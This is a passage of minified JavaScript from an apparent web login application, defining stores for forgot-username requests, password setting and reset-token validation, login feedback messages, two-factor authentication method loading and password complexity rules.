t=e.storeContext,r=t.messageStore,n=t.userLoginStore,o=t.appStore;r.clearError(),n.clear(),o.setStep(pe.loginSteps.USER_LOGIN)}}}),qr(Ui.prototype,"backButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"backButtonText"),Ui.prototype),qr(Ui.prototype,"forgotPasswordButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"forgotPasswordButtonText"),Ui.prototype),qr(Ui.prototype,"placeholderText",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"placeholderText"),Ui.prototype),qr(Ui.prototype,"labelText",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"labelText"),Ui.prototype),qr(Ui.prototype,"successMessage",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"successMessage"),Ui.prototype),qr(Ui.prototype,"invalidMessage",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"invalidMessage"),Ui.prototype),qr(Ui.prototype,"errorMessage",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"errorMessage"),Ui.prototype),Bi=qr(Ui.prototype,"updateUsername",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=e.storeContext,n=r.messageStore;r.userLoginStore.username=t,n.clearAll()}}}),Ui),ha=(Zi=Vi=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"email",Wi,h(h(r))),Zr(r,"backToUserLogin",Ki,h(h(r))),Zr(r,"updateEmail",Yi,h(h(r))),r.onSubmitRequestUsernameRequest=Object(Vr.a)(Yr.a.mark(function e(){var t,n,o,i,a,s,c;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((t=r.storeContext.messageStore).clearAll(),!u.utils.typeChecks.isNullOrEmpty(r.email)){e.next=5;break}return t.setErrorText("Email is required."),e.abrupt("return",!1);case 5:return n=r.storeContext,o=n.appStore,i=n.kurtosysApiStore,a="ForgotUsernameStore.onSubmitRequestUsernameRequest",o.startLoading(a),s={body:{email:r.email}},e.next=11,i.usernameRequest.callApi(s);case 11:200===(c=e.sent).status?t.setInfoText(r.successMessage):400===c.status?t.setInfoText(r.invalidMessage):t.setErrorText(r.errorMessage),o.stopLoading(a);case 14:case"end":return e.stop()}},e)})),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"backButtonText",get:function(){return this.configuration&&this.configuration.backButtonText||"Login"}},{key:"forgotUsernameButtonText",get:function(){return this.configuration&&this.configuration.forgotUsernameButtonText||"Email"}},{key:"placeholderText",get:function(){return this.configuration&&this.configuration.placeholderText||"Request Forgot Username"}},{key:"labelText",get:function(){return this.configuration&&this.configuration.labelText}},{key:"successMessage",get:function(){return this.configuration&&this.configuration.successMessage||"If your user exists, you should receive an email with more information, please follow the instructions listed there"}},{key:"invalidMessage",get:function(){return this.configuration&&this.configuration.invalidMessage||"You have not provided enough information to complete this request"}},{key:"errorMessage",get:function(){return this.configuration&&this.configuration.errorMessage||"An error occurred while processing this request. Please contact your administrator"}}]),t}(),Vi.componentKey="forgotUsername",Wi=qr((Fi=Zi).prototype,"email",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(Fi.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"configuration"),Fi.prototype),qr(Fi.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Fi.prototype,"initialize"),Fi.prototype),Ki=qr(Fi.prototype,"backToUserLogin",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.messageStore,n=t.userLoginStore,o=t.appStore;r.clearError(),n.clear(),o.setStep(pe.loginSteps.USER_LOGIN)}}}),qr(Fi.prototype,"backButtonText",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"backButtonText"),Fi.prototype),qr(Fi.prototype,"forgotUsernameButtonText",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"forgotUsernameButtonText"),Fi.prototype),qr(Fi.prototype,"placeholderText",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"placeholderText"),Fi.prototype),qr(Fi.prototype,"labelText",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"labelText"),Fi.prototype),qr(Fi.prototype,"successMessage",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"successMessage"),Fi.prototype),qr(Fi.prototype,"invalidMessage",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"invalidMessage"),Fi.prototype),qr(Fi.prototype,"errorMessage",[On.computed],Object.getOwnPropertyDescriptor(Fi.prototype,"errorMessage"),Fi.prototype),Yi=qr(Fi.prototype,"updateEmail",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=e.storeContext.messageStore;e.email=t,r.clearAll()}}}),Fi);!function(e){e.password="password",e.registration="registration",e.expiration="expiration"}(qi||(qi={}));var ya,ga,va,ma,ba,_a,Oa,wa,xa,Ia,Sa,Ca,Pa,ja,Ea,Ma,Ta,Aa,ka,Da,Ra,Na,La,za,Ua={queryOptionsType:"none",options:{none:{value:"{sub:clientName} requires you to change your password every {sub:maxPasswordAge} days.",subQueries:[{queryId:"clientName",queryOptionsType:"response",options:{response:{key:"clientName"}}},{queryId:"maxPasswordAge",queryOptionsType:"response",options:{response:{key:"maxPasswordAge"}}}]}}},Ha={queryOptionsType:"url",urlPattern:{queryOptionsType:"none",value:"/:param1"},code:"param",key:"param1"},Ba={query:Ha,value:{queryOptionsType:"none",value:"set-password"},options:{heading:"Set Your Password"}},Ga={query:Ha,value:{queryOptionsType:"none",value:"password-expired"},options:{redirectOnSuccess:!0,heading:"Password Expired",text:"Please reset your password to continue using the application"}},Qa={query:Ha,value:{queryOptionsType:"none",value:"register"}},Fa=(Ji=On.observable.ref,ca=ua=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"codeValidation",$i,h(h(r))),Zr(r,"password",ea,h(h(r))),Zr(r,"confirmPassword",ta,h(h(r))),Zr(r,"isValid",ra,h(h(r))),r.evaluatePasswordMode=function(e){var t=r.storeContext.queryStore,n=e.query,o=e.value;return t.query(n)===t.query(o)},Zr(r,"getPasswordText",na,h(h(r))),Zr(r,"setPassword",oa,h(h(r))),Zr(r,"setConfirmPassword",ia,h(h(r))),Zr(r,"handleUpdateClick",aa,h(h(r))),Zr(r,"updatePassword",sa,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o,i,a,s,u;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.isInitialized){e.next=21;break}if(t=this.storeContext,r=t.appStore,n=t.queryStore,o="SetPasswordStore.initialize",r.startLoading(o),!this.mustValidateToken){e.next=11;break}return e.next=7,this.validateToken();case 7:if(e.sent){e.next=11;break}return r.stopLoading(o),e.abrupt("return");case 11:return i=this.storeContext.passwordValidationStore,e.next=14,i.initialize();case 14:a=n.context,s=void 0===a?{}:a,u=Object(_n.a)({},s.response||{},{passwordMode:this.modeKey}),n.context=Object(_n.a)({},s,{response:u}),n.responseContext=u,this.modeKey===qi.expiration&&this.getPasswordText(),this.isInitialized=!0,r.stopLoading(o);case 21:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"validateToken",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o,i,a;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.resetToken,r=this.storeContext,n=r.kurtosysApiStore,o=r.appStore,i={body:{passwordRequestId:t||"",type:this.modeKey}},e.next=5,n.validateCode.callApi(i);case 5:if(!(a=e.sent).ok){e.next=12;break}return e.next=9,a.json();case 9:this.codeValidation=e.sent,e.next=19;break;case 12:if(404!==a.status){e.next=18;break}return e.next=15,a.json();case 15:this.codeValidation=e.sent,e.next=19;break;case 18:this.codeValidation=void 0;case 19:if(this.codeValidation&&!this.codeValidation.error){e.next=22;break}return o.setStep(pe.loginSteps.CODE_INVALID),e.abrupt("return",!1);case 22:return e.abrupt("return",!0);case 23:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"modeKey",get:function(){var e=qi.password,t=this.modes,r=t.password,n=t.expiration,o=t.registration;return r&&this.evaluatePasswordMode(r)?e=qi.password:n&&this.evaluatePasswordMode(n)?e=qi.expiration:o&&this.evaluatePasswordMode(o)&&(e=qi.registration),e}},{key:"mode",get:function(){switch(this.modeKey){case qi.password:return this.modes.password;case qi.expiration:return this.modes.expiration;case qi.registration:return this.modes.registration}}},{key:"modes",get:function(){var e={password:Ba,expiration:Ga,registration:Qa};if(this.configuration){var t=this.configuration.modes,r=void 0===t?{}:t;Object.assign(e,r)}return e}},{key:"options",get:function(){var e=this.mode,t=u.utils.object.deepMergeObjects(this.defaultOptions||{},e&&e.options||{});return this.modeKey===qi.expiration&&"boolean"!==typeof t.redirectOnSuccess&&(t.redirectOnSuccess=!0),t}},{key:"mustValidateToken",get:function(){return this.modeKey===qi.password||this.modeKey===qi.registration}},{key:"defaultOptions",get:function(){return this.configuration&&this.configuration.defaultOptions}},{key:"heading",get:function(){var e=this.options.heading;return e&&this.translationStore.translate(e)}},{key:"text",get:function(){var e=this.options.text;return e&&this.translationStore.translate(e)}},{key:"updatePasswordText",get:function(){return this.translationStore.translate(this.options.buttonText||"Set Password")}},{key:"passwordPlaceholderText",get:function(){return this.translationStore.translate(this.options.passwordPlaceholder||"Password")}},{key:"passwordLabelText",get:function(){var e=this.options.passwordLabel;return e&&this.translationStore.translate(e)}},{key:"confirmPasswordPlaceholderText",get:function(){return this.translationStore.translate(this.options.confirmPasswordPlaceholder||"Confirm Password")}},{key:"confirmPasswordLabelText",get:function(){var e=this.options.confirmPasswordLabel;return e&&this.translationStore.translate(e)}},{key:"resetToken",get:function(){return u.utils.url.getQueryStringValue({key:"token"},window.location.search)}},{key:"oldPasswordNotAllowedText",get:function(){return this.translationStore.translate(this.configuration&&this.configuration.oldPasswordNotAllowedText||"Old passwords are not valid")}},{key:"setPasswordFailedText",get:function(){return this.translationStore.translate(this.configuration&&this.configuration.setPasswordFailedText||"Set password has failed")}},{key:"mfaEnabled",get:function(){return!!(this.codeValidation&&Array.isArray(this.codeValidation.enabled2FAMethods)&&this.codeValidation.enabled2FAMethods.length>0)}},{key:"messageRequired",get:function(){return!(!this.codeValidation||!this.codeValidation.messageRequired)}},{key:"imageRequired",get:function(){return!(!this.codeValidation||!this.codeValidation.imageRequired)}}]),t}(),ua.componentKey="setPassword",$i=qr((Xi=ca).prototype,"codeValidation",[Ji],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ea=qr(Xi.prototype,"password",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ta=qr(Xi.prototype,"confirmPassword",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ra=qr(Xi.prototype,"isValid",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),qr(Xi.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"configuration"),Xi.prototype),qr(Xi.prototype,"translationStore",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"translationStore"),Xi.prototype),qr(Xi.prototype,"modeKey",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"modeKey"),Xi.prototype),qr(Xi.prototype,"mode",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"mode"),Xi.prototype),qr(Xi.prototype,"modes",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"modes"),Xi.prototype),qr(Xi.prototype,"options",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"options"),Xi.prototype),qr(Xi.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Xi.prototype,"initialize"),Xi.prototype),na=qr(Xi.prototype,"getPasswordText",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a,s,u;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext,n=r.kurtosysApiStore,o=r.messageStore,i=r.queryStore,a="",t.prev=2,t.next=5,n.getApiUserByToken.execute();case 5:s=t.sent,u=e.configuration&&e.configuration.expirationText||Ua,a=i.query(u,{responseContext:s}),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(2),a="";case 13:o.setInfoText(a);case 14:case"end":return t.stop()}},t,null,[[2,10]])}))}}),qr(Xi.prototype,"mustValidateToken",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"mustValidateToken"),Xi.prototype),qr(Xi.prototype,"defaultOptions",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"defaultOptions"),Xi.prototype),qr(Xi.prototype,"heading",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"heading"),Xi.prototype),qr(Xi.prototype,"text",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"text"),Xi.prototype),qr(Xi.prototype,"updatePasswordText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"updatePasswordText"),Xi.prototype),qr(Xi.prototype,"passwordPlaceholderText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"passwordPlaceholderText"),Xi.prototype),qr(Xi.prototype,"passwordLabelText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"passwordLabelText"),Xi.prototype),qr(Xi.prototype,"confirmPasswordPlaceholderText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"confirmPasswordPlaceholderText"),Xi.prototype),qr(Xi.prototype,"confirmPasswordLabelText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"confirmPasswordLabelText"),Xi.prototype),qr(Xi.prototype,"resetToken",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"resetToken"),Xi.prototype),oa=qr(Xi.prototype,"setPassword",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.password=t;var r=e.storeContext.passwordValidationStore;r.password=e.password,e.isValid=r.isValid}}}),ia=qr(Xi.prototype,"setConfirmPassword",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.confirmPassword=t;var r=e.storeContext.passwordValidationStore;r.confirmPassword=e.confirmPassword,e.isValid=r.isValid}}}),qr(Xi.prototype,"oldPasswordNotAllowedText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"oldPasswordNotAllowedText"),Xi.prototype),qr(Xi.prototype,"setPasswordFailedText",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"setPasswordFailedText"),Xi.prototype),qr(Xi.prototype,"mfaEnabled",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"mfaEnabled"),Xi.prototype),qr(Xi.prototype,"messageRequired",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"messageRequired"),Xi.prototype),qr(Xi.prototype,"imageRequired",[On.computed],Object.getOwnPropertyDescriptor(Xi.prototype,"imageRequired"),Xi.prototype),aa=qr(Xi.prototype,"handleUpdateClick",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore;t.setupAssurancesStore;e.modeKey===qi.registration&&(e.imageRequired||e.messageRequired)?r.setStep(pe.loginSteps.SETUP_ASSURANCES):e.updatePassword()}}}),sa=qr(Xi.prototype,"updatePassword",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a,s,u,c,l,p,f,d=arguments;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=d.length>0&&void 0!==d[0]&&d[0],!e.isValid){t.next=12;break}return n=e.storeContext,o=n.kurtosysApiStore,i=n.appStore,a=n.messageStore,s=n.passwordValidationStore,u=n.mfaSetupStore,c="SetPasswordStore.onUpdatePassword",i.startLoading(c),l={body:{passwordRequestId:e.resetToken,password:e.password,confirmPassword:e.confirmPassword}},r&&l.body&&(p=e.storeContext.setupAssurancesStore,l.body.message=e.messageRequired?p.message:void 0,l.body.imageId=e.imageRequired&&p.selectedImage?p.selectedImage.id:void 0),t.next=9,o.updatePassword.callApi(l);case 9:200===(f=t.sent).status?e.options.redirectOnSuccess?i.redirectTo(i.redirectURL):e.mfaEnabled?(i.setStep(pe.loginSteps.MFA),u.initialize()):i.setStep(pe.loginSteps.USER_SUCCESS):409===f.status?(e.password="",s.password=e.password,e.isValid=s.isValid,a.setErrorText(e.oldPasswordNotAllowedText)):a.setErrorText(e.setPasswordFailedText),i.stopLoading(c);case 12:case"end":return t.stop()}},t)}))}}),Xi),Wa={text:{queryOptionsType:"none",value:"Your account has been locked due to too many failed login attempts. Please contact your administrator."},type:J.error},Ka={text:{queryOptionsType:"none",value:"The code you provided has not been recognised or has expired. Please contact your administrator."},type:J.error},Ya={text:{queryOptionsType:"none",value:"There was an error with your login. Please try again or contact your administrator."},type:J.error},Va={text:{queryOptionsType:"none",value:"You have successfully {sub:action}.",subQueries:[{queryOptionsType:"response",queryId:"action",key:"passwordMode",transforms:[{transformOptionsType:"alias",aliases:[{source:"password",replacement:"reset your password"},{source:"registration",replacement:"registered"}]}]}]},type:J.success},Za={text:{queryOptionsType:"none",value:"You have successfully {sub:action}.",subQueries:[{queryOptionsType:"response",queryId:"action",key:"mfaMethod",transforms:[{transformOptionsType:"alias",aliases:[{source:"push",replacement:"setup push authentication"},{source:"call",replacement:"setup call authentication"},{source:"text",replacement:"setup text authentication"}]}]}]},type:J.success},qa=(ma=va=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"back",ga,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"currentStep",get:function(){return this.storeContext.appStore.currentStep}},{key:"stepConfiguration",get:function(){var e,t=pe.loginSteps,r=t.ACCOUNT_LOCKED,n=t.CODE_INVALID,o=t.ERROR,i=t.USER_SUCCESS,a=t.MFA_SUCCESS,s=(this.configuration||{}).steps,u=void 0===s?{}:s;switch(this.currentStep){case r:e=u.accountLocked||Wa;break;case n:e=u.codeInvalid||Ka;break;case o:e=u.error||Ya;break;case i:e=u.userSuccess||Va;break;case a:e=u.MFASuccess||Za}return e}},{key:"backButtonText",get:function(){return this.stepConfiguration&&this.stepConfiguration.backButtonText||"Back"}},{key:"text",get:function(){var e=this.stepConfiguration&&this.stepConfiguration.text;if(e){var t=this.storeContext.queryStore.query(e);if(t)return t}return"No text available"}},{key:"icon",get:function(){return this.stepConfiguration&&this.stepConfiguration.icon||""}},{key:"type",get:function(){var e=this.stepConfiguration&&this.stepConfiguration.type;if(e)return e;var t=pe.loginSteps,r=t.ACCOUNT_LOCKED,n=t.CODE_INVALID,o=t.ERROR,i=t.USER_SUCCESS,a=t.MFA_SUCCESS;switch(this.currentStep){case o:case n:case r:return J.error;case i:case a:return J.success}return J.info}}]),t}(),va.componentKey="feedback",qr((ya=ma).prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"configuration"),ya.prototype),qr(ya.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(ya.prototype,"initialize"),ya.prototype),qr(ya.prototype,"currentStep",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"currentStep"),ya.prototype),qr(ya.prototype,"stepConfiguration",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"stepConfiguration"),ya.prototype),ga=qr(ya.prototype,"back",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.messageStore,n=t.userLoginStore,o=t.appStore;r.clearError(),n.clear(),o.setStep(pe.loginSteps.USER_LOGIN)}}}),qr(ya.prototype,"backButtonText",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"backButtonText"),ya.prototype),qr(ya.prototype,"text",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"text"),ya.prototype),qr(ya.prototype,"icon",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"icon"),ya.prototype),qr(ya.prototype,"type",[On.computed],Object.getOwnPropertyDescriptor(ya.prototype,"type"),ya.prototype),ya),Ja=(Sa=Ia=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"mfaMethods",_a,h(h(r))),Zr(r,"showtextEntry2FA",Oa,h(h(r))),Zr(r,"hasSentCodeOnce",wa,h(h(r))),r.getMethodButtonName=function(e){return"".concat("PUSH"===e.type?"SEND DUO PUSH":e.type," ").concat(e.phone?"(".concat(e.phone,")"):"").toUpperCase()},Zr(r,"load2FASettings",xa,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"backButtonText",get:function(){return this.configuration&&this.getQueryValue(this.configuration.backButtonText)||"Select Strategy"}}]),t}(),Ia.componentKey="userLogin2Fa",_a=qr((ba=Sa).prototype,"mfaMethods",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Oa=qr(ba.prototype,"showtextEntry2FA",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),wa=qr(ba.prototype,"hasSentCodeOnce",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),qr(ba.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(ba.prototype,"configuration"),ba.prototype),qr(ba.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(ba.prototype,"initialize"),ba.prototype),qr(ba.prototype,"backButtonText",[On.computed],Object.getOwnPropertyDescriptor(ba.prototype,"backButtonText"),ba.prototype),xa=qr(ba.prototype,"load2FASettings",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a,s,u;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext,n=r.appStore,o=r.kurtosysApiStore,i="UserLogin2FaStore.load2FASettings",n.startLoading(i),a={disableCache:!0},t.next=6,o.get2FAMethods.callApi(a);case 6:if(200===(s=t.sent).status){t.next=16;break}return t.next=10,s.text();case 10:if(!t.sent.includes("2FA is not enabled for this user")){t.next=15;break}return n.setStep(pe.loginSteps.MFA_SELECTOR),n.stopLoading(i),t.abrupt("return",!1);case 15:n.redirectTo(n.redirectURL);case 16:return t.next=18,s.json();case 18:return u=t.sent,e.mfaMethods=u,n.stopLoading(i),t.abrupt("return",!0);case 22:case"end":return t.stop()}},t)}))}}),ba),Xa=(Ta=Ma=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"confirmationCode",Pa,h(h(r))),Zr(r,"confirmTextCode",ja,h(h(r))),Zr(r,"resendCode",Ea,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"setConfirmationCode",value:function(e){this.confirmationCode=e}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"titleText",get:function(){return this.configuration&&this.configuration.titleText||"Login Code"}},{key:"placeholderText",get:function(){return this.configuration&&this.configuration.placeholderText||"Code"}},{key:"labelText",get:function(){return this.configuration&&this.configuration.labelText}},{key:"confirmButtonText",get:function(){return this.configuration&&this.configuration.confirmButtonText||"Confirm"}},{key:"resendButtonText",get:function(){return this.configuration&&this.configuration.resendButtonText||"Resend Code"}},{key:"textVerifyProcessing",get:function(){var e=this.storeContext.appStore;return e.currentMfaStep===pe.mfaSteps.DUO_BACKUP_TEXT_CONFIRM&&e.loading}}]),t}(),Ma.componentKey="loginCode",Pa=qr((Ca=Ta).prototype,"confirmationCode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(Ca.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"configuration"),Ca.prototype),qr(Ca.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Ca.prototype,"initialize"),Ca.prototype),qr(Ca.prototype,"titleText",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"titleText"),Ca.prototype),qr(Ca.prototype,"placeholderText",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"placeholderText"),Ca.prototype),qr(Ca.prototype,"labelText",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"labelText"),Ca.prototype),qr(Ca.prototype,"confirmButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"confirmButtonText"),Ca.prototype),qr(Ca.prototype,"resendButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"resendButtonText"),Ca.prototype),qr(Ca.prototype,"textVerifyProcessing",[On.computed],Object.getOwnPropertyDescriptor(Ca.prototype,"textVerifyProcessing"),Ca.prototype),qr(Ca.prototype,"setConfirmationCode",[On.action],Object.getOwnPropertyDescriptor(Ca.prototype,"setConfirmationCode"),Ca.prototype),ja=qr(Ca.prototype,"confirmTextCode",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.loginStrategySelectorStore,t.next=3,r.onAuthMethodSelect({type:"PASSCODE"});case 3:case"end":return t.stop()}},t)}))}}),Ea=qr(Ca.prototype,"resendCode",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext.loginStrategySelectorStore;e.setConfirmationCode(void 0),t.onAuthMethodSelect({type:"TEXT"})}}}),Ca);function $a(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return es(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return es(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function es(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var ts,rs,ns,os,is,as,ss,us,cs,ls,ps,fs,ds,hs,ys,gs,vs,ms,bs,_s,Os,ws,xs,Is=(Aa=On.observable.ref,za=La=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"complexityRules",Da,h(h(r))),Zr(r,"password",Ra,h(h(r))),Zr(r,"confirmPassword",Na,h(h(r))),r.maxLength=function(e){return function(t){return t.length<=e}},r.minLength=function(e){return function(t){return t.length>=e}},r.minNumbers=function(e){return function(t){return t.replace(/[^\d]/gi,"").length>=e}},r.minLetters=function(e){return function(t){return t.replace(/[^a-zA-Z]/gi,"").length>=e}},r.minPunctuation=function(e){return function(t){return t.split("").filter(function(e){return"!\"#$%&'()* +,-./:;<=>?@[]^_`{|}~".includes(e)}).length>=e}},r.requireUppercaseAndLowercase=function(e){return 